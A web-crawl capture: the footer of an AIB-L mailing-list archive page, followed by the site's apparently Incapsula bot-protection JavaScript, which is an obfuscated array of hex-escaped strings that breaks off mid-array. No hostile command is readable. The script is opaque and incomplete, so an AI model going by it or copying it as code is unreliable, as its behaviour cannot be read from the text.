</div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=834685108" async></script></body>
</html>
<FONT FACE="'Courier New" SIZE="2">
____<br>
AIB-L is brought to you by the Academy of International Business.<br>
For information: <a href="http://aib.msu.edu/community/aib-l.asp">http://aib.msu.edu/community/aib-l.asp</a><br>
To post message: <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2208%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D951655%26B%3D--_000_DM5PR14MB1658F652AFEAB0F1757E5997FF9D9DM5PR14MB1658namp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
For assistance:  <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2208%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D951655%26B%3D--_000_DM5PR14MB1658F652AFEAB0F1757E5997FF9D9DM5PR14MB1658namp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
AIB-L is a moderated list.<br>
</FONT>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=834685108
body_size: 19800
content:
var _0x9761=['\x77\x37\x56\x41\x51\x52\x31\x2f\x44\x67\x3d\x3d','\x66\x52\x64\x4b\x77\x70\x4c\x43\x6b\x4d\x4b\x79\x77\x34\x72\x44\x70\x73\x4b\x41\x4a\x38\x4b\x63\x46\x38\x4f\x71\x77\x35\x68\x61\x77\x72\x66\x43\x74\x67\x3d\x3d','\x54\x42\x76\x43\x70\x6b\x59\x79','\x55\x52\x56\x43\x77\x72\x72\x43\x75\x4d\x4f\x34\x49\x41\x3d\x3d','\x56\x73\x4f\x47\x59\x38\x4f\x74\x77\x6f\x4e\x70\x55\x63\x4f\x4d\x43\x73\x4b\x49\x4c\x6c\x48\x44\x74\x41\x68\x56\x4d\x63\x4b\x78\x63\x38\x4f\x6f\x77\x72\x70\x6e\x50\x44\x4d\x55\x4f\x4d\x4f\x67\x77\x37\x55\x3d','\x77\x36\x45\x6a\x77\x37\x6f\x3d','\x57\x73\x4b\x54\x77\x34\x5a\x77\x77\x70\x48\x43\x68\x63\x4f\x57','\x77\x72\x44\x43\x6b\x69\x45\x31\x77\x6f\x63\x52','\x77\x72\x4c\x43\x6c\x6a\x6b\x37\x77\x70\x51\x59\x63\x33\x76\x43\x76\x63\x4f\x67\x49\x55\x4a\x4f\x51\x4d\x4b\x45\x4a\x57\x72\x43\x76\x67\x3d\x3d','\x77\x34\x58\x44\x72\x44\x51\x62\x48\x77\x3d\x3d','\x5a\x46\x72\x44\x6e\x38\x4b\x4c\x59\x73\x4b\x79\x58\x79\x63\x3d','\x77\x36\x31\x45\x57\x52\x42\x33\x48\x63\x4b\x46\x48\x7a\x5a\x78\x58\x63\x4f\x4d\x77\x34\x76\x43\x71\x47\x66\x43\x67\x4d\x4f\x66\x4d\x33\x4d\x3d','\x52\x63\x4b\x64\x41\x42\x58\x43\x67\x77\x3d\x3d','\x77\x72\x51\x46\x45\x53\x6a\x44\x75\x6d\x72\x44\x6f\x4d\x4f\x52\x49\x77\x3d\x3d','\x4a\x38\x4f\x4f\x77\x34\x67\x49\x61\x32\x5a\x48\x4d\x41\x3d\x3d','\x77\x70\x44\x43\x6a\x73\x4b\x31\x56\x63\x4b\x5a\x77\x72\x76\x44\x68\x41\x70\x56\x4a\x33\x76\x44\x68\x73\x4f\x7a\x41\x47\x7a\x44\x6a\x4d\x4f\x45','\x77\x70\x6c\x6b\x77\x34\x50\x43\x73\x6c\x70\x72\x66\x54\x72\x44\x70\x4d\x4b\x30\x77\x6f\x30\x7a\x61\x77\x3d\x3d','\x77\x37\x72\x43\x70\x38\x4b\x4e\x77\x37\x6a\x43\x6f\x51\x73\x3d','\x77\x72\x4c\x44\x71\x73\x4b\x53\x4d\x38\x4f\x52\x77\x70\x46\x6e\x77\x72\x46\x79','\x77\x71\x6c\x44\x77\x70\x66\x44\x75\x4d\x4f\x6e\x62\x51\x3d\x3d','\x77\x35\x50\x43\x71\x63\x4b\x32\x77\x72\x58\x43\x75\x63\x4b\x5a\x77\x37\x58\x43\x70\x77\x3d\x3d','\x77\x6f\x38\x66\x43\x73\x4b\x4c\x50\x73\x4b\x2b\x4d\x73\x4b\x4b\x77\x71\x4e\x6d\x77\x72\x73\x3d','\x56\x52\x31\x62\x77\x6f\x66\x43\x72\x63\x4f\x6d','\x47\x31\x49\x79\x77\x36\x6f\x55\x77\x70\x38\x3d','\x54\x4d\x4f\x2b\x63\x73\x4f\x74\x51\x56\x4d\x3d','\x77\x72\x6f\x42\x48\x53\x6a\x44\x72\x58\x73\x3d','\x77\x72\x54\x43\x6a\x6a\x6a\x44\x71\x73\x4b\x61\x77\x35\x49\x3d','\x77\x71\x72\x44\x76\x38\x4b\x56\x4b\x73\x4f\x5a','\x77\x71\x44\x44\x74\x38\x4b\x5a\x4b\x38\x4f\x4d\x77\x70\x59\x3d','\x77\x37\x48\x44\x71\x30\x77\x3d','\x77\x36\x68\x68\x65\x38\x4f\x70\x48\x73\x4f\x66','\x77\x72\x76\x43\x70\x4d\x4b\x61\x5a\x63\x4f\x55\x46\x77\x3d\x3d','\x64\x67\x35\x56\x77\x6f\x6a\x43\x67\x38\x4b\x67','\x77\x6f\x30\x4a\x41\x38\x4b\x55\x41\x63\x4b\x37\x4f\x73\x4b\x52\x77\x72\x6f\x3d','\x57\x58\x56\x78\x64\x6a\x63\x6d','\x77\x37\x4e\x51\x53\x52\x39\x35\x45\x73\x4b\x31\x46\x54\x49\x32\x53\x63\x4f\x4d','\x4d\x73\x4f\x61\x77\x34\x41\x50\x65\x58\x6f\x3d','\x77\x36\x39\x4c\x77\x34\x62\x44\x6b\x38\x4f\x77\x41\x78\x76\x43\x6e\x73\x4b\x76\x65\x30\x63\x3d','\x77\x6f\x58\x43\x6d\x73\x4b\x70\x51\x63\x4b\x45\x77\x71\x59\x3d','\x77\x37\x76\x43\x73\x4d\x4b\x4a\x77\x34\x72\x43\x6f\x41\x78\x35\x77\x72\x58\x43\x69\x38\x4b\x38\x77\x72\x67\x4e\x53\x67\x3d\x3d','\x77\x6f\x6e\x43\x69\x73\x4f\x76\x77\x70\x68\x41\x58\x51\x3d\x3d','\x77\x35\x66\x44\x6f\x6a\x55\x76\x44\x38\x4f\x72\x61\x57\x6e\x44\x75\x46\x48\x43\x75\x38\x4b\x33\x57\x7a\x58\x44\x70\x38\x4b\x4d\x77\x36\x62\x44\x6f\x32\x4e\x62\x52\x56\x2f\x44\x74\x51\x3d\x3d','\x77\x71\x76\x43\x68\x4d\x4b\x58\x77\x72\x64\x4e\x4a\x41\x3d\x3d','\x64\x63\x4b\x73\x77\x35\x5a\x37\x77\x70\x33\x43\x68\x63\x4f\x4d\x77\x71\x73\x6f\x49\x73\x4b\x72\x77\x71\x67\x66\x64\x6a\x58\x43\x72\x77\x58\x43\x73\x63\x4b\x59\x66\x38\x4f\x32\x61\x77\x3d\x3d','\x77\x72\x39\x63\x52\x4d\x4b\x76\x55\x32\x4d\x54\x77\x36\x76\x43\x73\x41\x56\x4a\x77\x72\x77\x2f\x41\x4d\x4b\x44\x49\x47\x66\x44\x75\x38\x4f\x77\x77\x71\x58\x44\x6f\x63\x4b\x78\x77\x34\x4c\x44\x6e\x68\x6c\x44\x46\x68\x2f\x44\x72\x73\x4f\x39','\x56\x73\x4b\x45\x42\x52\x50\x43\x6b\x67\x34\x3d','\x62\x4d\x4b\x6a\x47\x77\x58\x43\x68\x42\x6e\x44\x6e\x63\x4f\x5a\x77\x35\x51\x70\x66\x63\x4b\x6c\x43\x58\x67\x48\x77\x6f\x54\x43\x6b\x47\x59\x39\x77\x6f\x50\x43\x70\x51\x3d\x3d','\x53\x55\x39\x33\x4b\x67\x62\x43\x6e\x53\x55\x62\x77\x6f\x4c\x44\x71\x6a\x6a\x43\x68\x52\x70\x67\x50\x38\x4b\x46\x57\x69\x48\x43\x6b\x6d\x62\x43\x67\x63\x4f\x34\x45\x67\x2f\x43\x73\x4d\x4b\x59\x41\x53\x58\x43\x72\x56\x66\x44\x70\x41\x45\x41\x4f\x73\x4b\x31\x63\x38\x4f\x76','\x54\x38\x4b\x48\x77\x35\x70\x6b\x77\x6f\x7a\x43\x6d\x41\x3d\x3d','\x77\x72\x72\x44\x75\x46\x72\x43\x6b\x4d\x4f\x4b\x64\x67\x76\x43\x6c\x38\x4f\x7a\x46\x68\x48\x44\x74\x32\x64\x46\x54\x63\x4f\x6e\x77\x35\x67\x6b\x4e\x7a\x62\x43\x6d\x38\x4b\x57\x77\x6f\x4d\x65\x4c\x4d\x4f\x2b\x4c\x56\x67\x3d','\x53\x4d\x4f\x56\x65\x73\x4f\x6e\x77\x6f\x46\x37\x56\x73\x4b\x4e\x44\x73\x4f\x44\x4c\x45\x37\x44\x71\x41\x42\x53','\x61\x73\x4b\x44\x77\x36\x4d\x78\x77\x37\x48\x43\x67\x51\x3d\x3d','\x77\x70\x74\x61\x58\x63\x4f\x64\x4d\x63\x4b\x4d\x77\x34\x55\x3d','\x63\x31\x72\x44\x6b\x63\x4b\x64\x5a\x63\x4b\x78\x41\x7a\x67\x6b\x77\x34\x7a\x44\x6b\x6c\x6c\x65\x59\x41\x3d\x3d','\x77\x70\x6e\x43\x6b\x38\x4f\x39\x77\x37\x66\x43\x76\x63\x4b\x6e\x66\x51\x3d\x3d','\x77\x35\x54\x44\x6f\x54\x63\x4d\x47\x38\x4f\x7a\x4b\x48\x54\x44\x71\x30\x72\x43\x73\x63\x4b\x39\x52\x67\x55\x3d','\x58\x47\x4a\x4c\x61\x4d\x4b\x50\x77\x70\x38\x5a','\x77\x35\x70\x38\x63\x4d\x4f\x62\x47\x63\x4f\x66\x4b\x73\x4b\x6a\x77\x70\x52\x74\x77\x71\x51\x3d','\x57\x51\x4c\x43\x6e\x6d\x6a\x43\x6b\x38\x4f\x39','\x77\x35\x6b\x35\x77\x6f\x37\x43\x74\x46\x37\x43\x71\x38\x4f\x34\x48\x4d\x4f\x58\x77\x34\x58\x43\x6f\x54\x72\x43\x70\x67\x3d\x3d','\x48\x31\x59\x76\x77\x36\x63\x59\x77\x70\x59\x64\x77\x36\x30\x54\x77\x37\x6f\x58\x77\x34\x37\x44\x69\x32\x37\x43\x71\x6b\x37\x43\x72\x4d\x4b\x33','\x44\x6c\x73\x73\x77\x37\x41\x63','\x64\x54\x66\x43\x6e\x77\x3d\x3d','\x77\x70\x70\x57\x51\x63\x4f\x4b\x4e\x38\x4b\x55\x77\x6f\x56\x68\x77\x72\x35\x6e\x66\x54\x49\x44\x62\x73\x4b\x38\x64\x4d\x4f\x61','\x77\x72\x6e\x44\x6a\x63\x4f\x33\x41\x63\x4f\x6e','\x77\x34\x52\x37\x77\x37\x76\x44\x6a\x73\x4f\x6c\x41\x67\x48\x43\x6c\x41\x3d\x3d','\x77\x34\x41\x50\x77\x35\x6e\x44\x76\x6b\x62\x43\x6f\x63\x4f\x7a\x77\x36\x30\x59\x77\x36\x70\x45\x57\x79\x33\x43\x6c\x69\x76\x43\x68\x69\x37\x44\x71\x67\x3d\x3d','\x77\x34\x6e\x44\x76\x63\x4f\x7a\x42\x38\x4f\x76\x77\x36\x30\x3d','\x57\x51\x72\x43\x76\x33\x41\x37\x77\x35\x50\x43\x70\x42\x45\x3d','\x77\x72\x56\x53\x55\x63\x4b\x7a\x57\x57\x63\x4a\x77\x37\x44\x44\x72\x48\x52\x35\x77\x72\x67\x35\x45\x73\x4b\x53','\x58\x78\x5a\x52\x77\x6f\x54\x43\x72\x41\x3d\x3d','\x77\x6f\x49\x66\x45\x4d\x4b\x4f\x43\x63\x4b\x33\x4a\x38\x4b\x4c\x77\x71\x55\x6e\x77\x72\x56\x36\x4a\x4d\x4f\x46\x77\x70\x78\x39\x77\x6f\x7a\x43\x74\x38\x4f\x75\x77\x71\x4d\x3d','\x77\x6f\x68\x48\x52\x73\x4f\x64\x4c\x4d\x4b\x51','\x54\x6b\x39\x36\x4d\x51\x37\x43\x6d\x7a\x38\x47\x77\x34\x50\x43\x6f\x41\x3d\x3d','\x56\x42\x76\x43\x76\x46\x6f\x77\x77\x35\x50\x43\x6f\x77\x33\x43\x6d\x63\x4f\x5a\x77\x6f\x68\x42\x77\x37\x77\x44\x77\x71\x70\x43\x4d\x38\x4f\x6c\x4e\x53\x56\x51\x77\x36\x73\x43','\x77\x70\x46\x36\x77\x34\x70\x72\x77\x36\x41\x3d','\x58\x44\x74\x70','\x77\x37\x50\x43\x76\x73\x4b\x4b\x77\x36\x7a\x43\x6f\x42\x6c\x78\x77\x72\x30\x3d','\x64\x38\x4f\x46\x66\x38\x4f\x68\x77\x6f\x64\x38\x43\x38\x4f\x49\x48\x63\x4f\x66\x4c\x52\x58\x44\x74\x67\x5a\x53\x4f\x38\x4b\x74\x4b\x73\x4b\x74\x77\x37\x46\x6c\x50\x69\x6b\x62\x63\x63\x4b\x31','\x53\x68\x76\x43\x6d\x32\x37\x43\x67\x67\x3d\x3d','\x77\x37\x48\x43\x71\x73\x4b\x4a\x77\x36\x6e\x43\x73\x41\x70\x58','\x77\x34\x55\x4c\x77\x35\x62\x44\x70\x41\x3d\x3d','\x77\x6f\x4e\x4b\x51\x73\x4f\x4d\x50\x63\x4b\x52\x77\x36\x6f\x3d','\x59\x7a\x76\x44\x75\x4d\x4f\x64\x52\x63\x4b\x31\x59\x73\x4b\x36\x42\x57\x54\x44\x68\x38\x4f\x79\x54\x63\x4f\x70\x64\x4d\x4b\x6e\x4b\x63\x4b\x4c\x77\x70\x59\x67','\x77\x70\x74\x65\x51\x38\x4f\x62\x50\x51\x3d\x3d','\x58\x4d\x4b\x4a\x47\x41\x58\x43\x6c\x43\x72\x44\x68\x73\x4f\x55\x77\x35\x59\x6b','\x77\x71\x78\x61\x53\x63\x4b\x2b\x55\x58\x46\x54\x77\x37\x44\x44\x71\x79\x35\x7a\x77\x72\x6b\x53\x42\x38\x4b\x4f\x4e\x57\x62\x44\x75\x63\x4b\x6f\x77\x36\x72\x43\x6a\x67\x3d\x3d','\x77\x34\x50\x43\x6f\x38\x4b\x51','\x77\x6f\x54\x43\x67\x38\x4f\x34\x77\x36\x66\x43\x70\x73\x4b\x64\x66\x63\x4b\x6a\x77\x6f\x50\x44\x6a\x4d\x4f\x62','\x52\x77\x78\x63\x77\x70\x44\x43\x74\x73\x4f\x69\x61\x38\x4b\x2f\x77\x72\x33\x44\x71\x46\x76\x43\x75\x63\x4f\x34\x77\x70\x42\x38\x66\x63\x4f\x58\x45\x33\x76\x43\x6f\x33\x4d\x74\x77\x70\x37\x44\x6f\x63\x4f\x48\x42\x57\x4a\x6e','\x77\x6f\x6b\x47\x44\x38\x4b\x55\x47\x73\x4b\x6c','\x77\x6f\x39\x69\x77\x35\x58\x43\x6e\x47\x42\x63\x51\x42\x76\x44\x6f\x73\x4b\x37\x77\x70\x6f\x35\x63\x58\x39\x42\x61\x45\x7a\x43\x71\x4d\x4b\x79\x58\x63\x4f\x6f','\x77\x70\x66\x43\x69\x38\x4b\x75\x56\x73\x4b\x66\x77\x71\x4c\x43\x74\x51\x78\x43\x50\x57\x33\x44\x6e\x4d\x4f\x31\x48\x47\x44\x44\x6c\x73\x4f\x59\x58\x63\x4b\x7a\x77\x72\x7a\x44\x74\x67\x6a\x44\x74\x43\x37\x43\x6a\x73\x4f\x6d\x77\x34\x2f\x43\x75\x32\x30\x3d','\x49\x63\x4f\x44\x77\x34\x55\x4a\x61\x41\x3d\x3d','\x63\x42\x6c\x53\x77\x6f\x6a\x43\x67\x38\x4b\x68\x77\x34\x76\x44\x71\x73\x4b\x47\x5a\x73\x4b\x50','\x77\x35\x6a\x44\x71\x73\x4f\x4a\x41\x4d\x4f\x70\x77\x37\x63\x62\x55\x41\x3d\x3d','\x77\x36\x37\x44\x71\x73\x4f\x31\x47\x4d\x4f\x2b\x77\x37\x38\x62\x48\x32\x37\x43\x6d\x38\x4f\x30\x48\x46\x6c\x74\x45\x41\x4e\x66\x77\x35\x37\x44\x6b\x58\x37\x44\x70\x38\x4b\x48\x77\x36\x7a\x43\x68\x4d\x4b\x78\x53\x73\x4b\x4e\x61\x73\x4f\x6c\x4a\x38\x4b\x43\x54\x68\x64\x42\x77\x71\x66\x44\x6c\x47\x76\x44\x75\x69\x30\x34\x61\x6e\x37\x43\x6a\x63\x4b\x69\x4a\x41\x6c\x38\x77\x70\x48\x43\x75\x4d\x4b\x56\x61\x38\x4f\x4f\x65\x69\x77\x75\x51\x63\x4b\x58\x58\x63\x4f\x72\x77\x37\x52\x54\x77\x34\x5a\x49\x77\x36\x48\x43\x71\x38\x4f\x4f\x56\x63\x4f\x32\x77\x70\x70\x4f\x59\x78\x62\x43\x70\x48\x33\x43\x6c\x6b\x6f\x6b\x77\x70\x72\x44\x75\x38\x4b\x45\x77\x6f\x66\x44\x72\x63\x4f\x4b\x52\x51\x3d\x3d','\x77\x70\x33\x43\x6c\x38\x4f\x67\x77\x37\x66\x43\x73\x51\x3d\x3d','\x77\x35\x50\x44\x6f\x30\x63\x3d','\x57\x58\x35\x41\x62\x73\x4b\x4d\x77\x6f\x55\x45\x4a\x56\x6b\x3d','\x77\x34\x5a\x78\x77\x35\x72\x44\x69\x63\x4f\x2b\x42\x41\x48\x43\x67\x41\x3d\x3d','\x77\x72\x70\x65\x77\x6f\x7a\x44\x75\x4d\x4f\x36\x63\x63\x4b\x74\x77\x71\x4d\x3d','\x77\x34\x55\x7a\x77\x70\x76\x43\x70\x41\x3d\x3d','\x49\x73\x4b\x78\x42\x7a\x39\x48\x45\x46\x63\x37\x66\x38\x4b\x57\x4b\x73\x4f\x56\x61\x56\x6f\x33\x77\x36\x6c\x74\x4b\x73\x4b\x4d\x77\x35\x59\x43','\x77\x71\x66\x43\x6c\x7a\x33\x44\x72\x4d\x4b\x4c','\x61\x38\x4b\x55\x77\x36\x6b\x33\x77\x36\x6a\x43\x6c\x31\x33\x44\x68\x56\x48\x43\x73\x63\x4b\x52\x47\x51\x3d\x3d','\x63\x53\x54\x44\x74\x38\x4f\x56\x42\x4d\x4b\x32\x49\x38\x4b\x47\x42\x47\x4c\x44\x69\x38\x4f\x75\x66\x63\x4b\x6f\x4f\x63\x4f\x39\x4c\x63\x4f\x54\x77\x34\x56\x33\x77\x71\x6e\x43\x6a\x77\x3d\x3d','\x77\x71\x72\x43\x6c\x69\x4d\x6e\x77\x70\x59\x3d','\x52\x4d\x4b\x65\x77\x34\x56\x2b\x77\x70\x2f\x43\x69\x73\x4f\x52\x77\x72\x45\x33\x55\x38\x4b\x42\x77\x6f\x4d\x30\x52\x77\x4c\x43\x71\x52\x4c\x43\x74\x38\x4b\x46\x64\x63\x4b\x39\x61\x30\x74\x68','\x77\x36\x6a\x44\x75\x6c\x4c\x43\x68\x73\x4f\x77','\x53\x73\x4f\x70\x64\x63\x4f\x77\x55\x45\x50\x44\x75\x53\x46\x4a\x48\x67\x3d\x3d','\x77\x36\x33\x43\x71\x38\x4b\x51','\x77\x36\x6c\x38\x5a\x4d\x4f\x7a\x43\x63\x4f\x4a\x47\x38\x4b\x33\x77\x6f\x5a\x6b','\x77\x34\x30\x70\x77\x70\x48\x43\x6f\x6b\x50\x43\x73\x4d\x4f\x79\x57\x67\x3d\x3d','\x77\x72\x33\x43\x6e\x38\x4b\x4d\x77\x71\x46\x63\x4f\x63\x4b\x50\x77\x6f\x76\x44\x6c\x38\x4f\x79\x77\x37\x78\x76','\x59\x6c\x66\x44\x6b\x73\x4b\x4b\x59\x51\x3d\x3d','\x48\x58\x52\x43\x4a\x63\x4f\x41','\x77\x35\x6a\x43\x6a\x31\x4a\x69\x44\x55\x51\x66\x77\x6f\x38\x63\x43\x58\x42\x63\x5a\x51\x3d\x3d','\x4d\x4d\x4b\x2f\x43\x44\x39\x50','\x77\x72\x42\x69\x77\x35\x37\x43\x76\x45\x52\x36','\x53\x45\x39\x31\x4c\x77\x49\x3d','\x44\x33\x4a\x48\x49\x63\x4f\x42\x77\x37\x62\x44\x74\x73\x4b\x52\x49\x55\x59\x37\x77\x71\x58\x43\x73\x38\x4f\x6d\x77\x72\x37\x44\x6b\x41\x3d\x3d','\x63\x56\x6e\x44\x6e\x38\x4b\x50\x62\x63\x4b\x43\x53\x44\x49\x31\x77\x37\x54\x44\x69\x55\x5a\x44\x62\x68\x67\x3d','\x53\x57\x68\x4e\x65\x4d\x4b\x65\x77\x70\x38\x3d','\x77\x71\x6b\x4f\x62\x43\x35\x31\x77\x34\x74\x45\x62\x73\x4f\x41\x4d\x73\x4b\x2f\x61\x73\x4f\x5a\x41\x4d\x4b\x67\x4d\x73\x4f\x62\x77\x35\x6a\x43\x74\x4d\x4b\x46\x77\x71\x4e\x7a','\x49\x38\x4b\x6d\x44\x54\x6c\x65\x42\x67\x3d\x3d','\x77\x35\x7a\x43\x68\x55\x35\x6a\x42\x31\x30\x66\x77\x71\x38\x77\x4a\x46\x4e\x78\x58\x79\x34\x69\x4d\x54\x67\x64\x51\x41\x3d\x3d','\x58\x63\x4f\x66\x66\x4d\x4f\x33\x77\x70\x42\x37','\x77\x6f\x62\x43\x74\x63\x4b\x36\x77\x6f\x42\x38\x47\x63\x4f\x2b\x77\x72\x2f\x44\x73\x73\x4f\x58\x77\x35\x74\x55','\x4f\x63\x4f\x44\x77\x35\x38\x56\x61\x6d\x68\x42\x4d\x73\x4b\x64\x77\x72\x7a\x44\x6d\x4d\x4f\x72\x77\x71\x6b\x33\x41\x63\x4f\x30\x77\x6f\x33\x44\x6f\x6b\x33\x44\x70\x38\x4f\x43\x77\x70\x38\x49\x77\x71\x50\x43\x6e\x73\x4b\x41\x77\x70\x59\x74\x77\x6f\x38\x3d','\x77\x72\x6a\x43\x6e\x63\x4b\x53\x77\x72\x46\x63','\x5a\x4d\x4b\x73\x77\x35\x30\x3d','\x77\x34\x59\x31\x77\x70\x4c\x43\x70\x47\x50\x43\x6f\x4d\x4f\x74\x55\x63\x4b\x44','\x58\x41\x42\x63\x77\x70\x50\x43\x72\x63\x4f\x39','\x77\x37\x48\x43\x76\x73\x4b\x53\x77\x36\x4c\x43\x73\x68\x6c\x69\x77\x72\x66\x43\x6d\x4d\x4f\x6d\x77\x71\x45\x4f\x55\x53\x33\x43\x6a\x38\x4f\x70\x77\x71\x70\x57\x77\x35\x63\x6f\x53\x55\x58\x44\x72\x73\x4f\x4a\x43\x47\x34\x34','\x77\x34\x5a\x31\x77\x34\x54\x44\x6a\x38\x4f\x79','\x66\x6c\x58\x43\x6b\x51\x3d\x3d','\x77\x71\x48\x43\x6d\x69\x54\x44\x76\x73\x4b\x48\x77\x34\x39\x55','\x4b\x73\x4b\x37\x43\x69\x31\x65\x48\x51\x3d\x3d','\x44\x31\x4d\x75\x77\x36\x45\x57\x77\x6f\x31\x6e\x77\x36\x49\x57\x77\x36\x5a\x49\x77\x70\x4c\x44\x67\x46\x62\x43\x72\x55\x58\x43\x76\x67\x3d\x3d','\x77\x72\x6e\x43\x6a\x79\x59\x68\x77\x6f\x63\x4b','\x77\x72\x62\x43\x6d\x6a\x37\x44\x75\x38\x4b\x50\x77\x34\x31\x7a\x77\x71\x56\x48\x77\x34\x45\x3d','\x46\x6c\x73\x32\x77\x36\x77\x65\x77\x70\x73\x39\x77\x36\x6f\x49\x77\x71\x64\x66\x77\x6f\x44\x44\x69\x58\x44\x43\x68\x45\x76\x43\x71\x4d\x4b\x31\x77\x72\x58\x44\x6b\x31\x76\x44\x76\x6a\x76\x43\x6d\x73\x4b\x72\x77\x71\x4c\x44\x70\x38\x4b\x66\x77\x71\x54\x43\x70\x38\x4f\x6b\x77\x34\x66\x44\x75\x63\x4b\x31\x77\x34\x63\x59\x77\x72\x41\x7a\x77\x36\x30\x3d','\x58\x4d\x4b\x65\x77\x35\x39\x69\x77\x70\x30\x3d','\x77\x35\x34\x76\x77\x70\x72\x43\x73\x33\x62\x43\x76\x73\x4f\x34\x57\x73\x4b\x45\x77\x36\x66\x43\x73\x32\x6e\x44\x72\x67\x3d\x3d','\x77\x72\x37\x43\x68\x53\x34\x38\x77\x70\x63\x4b','\x53\x38\x4f\x30\x65\x73\x4f\x77\x55\x51\x3d\x3d','\x77\x71\x49\x41\x54\x53\x4a\x77\x77\x36\x68\x43\x62\x73\x4f\x46\x62\x38\x4b\x76\x61\x38\x4f\x34\x47\x38\x4b\x53\x4a\x63\x4f\x66\x77\x34\x4c\x43\x6f\x38\x4b\x70\x77\x71\x64\x31\x77\x6f\x70\x56\x77\x6f\x76\x44\x73\x63\x4b\x48\x77\x6f\x73\x49\x42\x52\x5a\x68\x77\x34\x33\x44\x6a\x52\x6a\x44\x72\x53\x66\x44\x6e\x73\x4b\x2b','\x44\x55\x6b\x6c\x77\x37\x63\x34\x77\x70\x30\x73\x77\x36\x73\x4f\x77\x34\x31\x4c\x77\x6f\x66\x44\x6a\x51\x3d\x3d','\x77\x6f\x34\x4d\x42\x38\x4b\x4a\x43\x73\x4b\x6c','\x77\x71\x7a\x43\x6a\x73\x4b\x66\x77\x71\x70\x64','\x77\x6f\x58\x43\x6c\x38\x4f\x36\x77\x36\x76\x43\x73\x38\x4b\x30\x62\x4d\x4b\x6c\x77\x70\x62\x43\x69\x73\x4f\x61\x47\x52\x6f\x78\x77\x6f\x56\x4f\x77\x71\x77\x65\x43\x4d\x4b\x6c\x63\x63\x4b\x77\x52\x55\x56\x37\x4e\x38\x4f\x59\x4e\x6c\x2f\x43\x72\x68\x6b\x39\x64\x4d\x4f\x46\x77\x70\x70\x73\x66\x73\x4b\x38\x77\x70\x30\x3d','\x77\x37\x72\x43\x75\x4d\x4b\x79\x77\x71\x48\x43\x73\x67\x3d\x3d','\x57\x46\x4e\x78\x4c\x53\x72\x43\x6e\x79\x34\x42\x77\x35\x6a\x43\x69\x6a\x72\x43\x6c\x52\x67\x3d','\x77\x71\x33\x44\x6e\x73\x4f\x36\x47\x73\x4f\x6d\x77\x34\x45\x3d','\x77\x71\x45\x53\x45\x69\x4c\x44\x72\x41\x3d\x3d','\x55\x6d\x78\x75\x62\x43\x51\x30\x4f\x53\x54\x44\x6e\x4d\x4b\x53\x54\x38\x4f\x42\x77\x72\x48\x43\x69\x57\x44\x43\x73\x6d\x6f\x45\x52\x7a\x48\x44\x6d\x38\x4b\x7a\x43\x32\x41\x66\x77\x70\x67\x42\x4f\x38\x4b\x4f\x59\x4d\x4b\x53\x77\x34\x78\x55\x48\x38\x4b\x53\x55\x73\x4f\x36\x77\x71\x44\x44\x6f\x57\x68\x50\x65\x73\x4b\x71\x55\x45\x4d\x39','\x77\x72\x31\x2f\x77\x35\x37\x43\x71\x46\x68\x39','\x63\x52\x50\x43\x6c\x47\x6e\x43\x69\x4d\x4f\x39\x43\x4d\x4f\x6e\x65\x31\x70\x34\x4f\x41\x37\x43\x70\x43\x74\x74\x54\x67\x77\x50\x46\x4d\x4f\x43\x46\x73\x4f\x4b\x66\x46\x55\x3d','\x77\x37\x44\x44\x75\x6b\x6a\x43\x6d\x73\x4f\x79\x64\x67\x7a\x43\x6e\x4d\x4f\x72\x58\x68\x2f\x44\x70\x48\x56\x47\x58\x41\x3d\x3d','\x77\x71\x59\x59\x47\x6a\x2f\x44\x76\x48\x41\x3d','\x54\x6d\x4a\x46\x66\x63\x4b\x50','\x77\x6f\x4e\x65\x57\x63\x4f\x48\x50\x38\x4b\x43\x77\x35\x39\x36\x77\x71\x4d\x61\x66\x44\x4d\x50\x63\x73\x4b\x61\x4f\x38\x4b\x57\x54\x63\x4f\x42\x56\x38\x4b\x30\x4d\x52\x6a\x44\x73\x4d\x4f\x57\x4a\x32\x30\x4b\x77\x6f\x6c\x74','\x77\x34\x62\x44\x76\x6a\x30\x63\x4f\x38\x4f\x34\x59\x32\x72\x44\x72\x57\x48\x43\x73\x38\x4b\x73\x56\x41\x3d\x3d','\x77\x72\x5a\x63\x52\x63\x4b\x7a\x55\x6d\x4d\x3d','\x65\x6a\x50\x44\x6f\x4d\x4f\x51\x54\x63\x4b\x6a\x4f\x4d\x4b\x36\x41\x6a\x37\x44\x6c\x38\x4f\x7a\x66\x38\x4f\x79\x55\x63\x4b\x30\x4a\x4d\x4f\x59\x77\x35\x39\x55\x77\x72\x7a\x43\x6b\x38\x4b\x68\x77\x35\x6e\x43\x6b\x48\x67\x36\x43\x68\x76\x43\x67\x30\x44\x44\x6c\x41\x3d\x3d','\x77\x70\x6f\x66\x43\x73\x4b\x53\x43\x77\x3d\x3d','\x77\x35\x73\x64\x77\x34\x72\x44\x70\x57\x44\x43\x70\x38\x4f\x69\x77\x36\x77\x65\x77\x6f\x42\x47\x58\x7a\x6b\x3d','\x5a\x44\x37\x44\x74\x38\x4f\x4e\x54\x4d\x4b\x74\x50\x73\x4b\x34','\x77\x35\x58\x43\x6e\x73\x4f\x78\x54\x73\x4f\x44\x77\x71\x6e\x43\x72\x52\x4d\x66\x4c\x79\x37\x44\x6c\x4d\x4b\x77\x46\x54\x63\x3d','\x54\x77\x72\x43\x6d\x33\x4c\x43\x6b\x77\x3d\x3d','\x64\x63\x4f\x66\x62\x41\x3d\x3d','\x77\x72\x6c\x48\x53\x4d\x4b\x37','\x77\x35\x48\x44\x75\x54\x63\x50','\x77\x36\x2f\x43\x71\x73\x4b\x58\x77\x36\x4d\x3d','\x77\x6f\x54\x43\x6f\x68\x4d\x3d','\x63\x52\x58\x43\x72\x67\x3d\x3d','\x77\x36\x4a\x50\x77\x70\x48\x44\x6d\x4d\x4f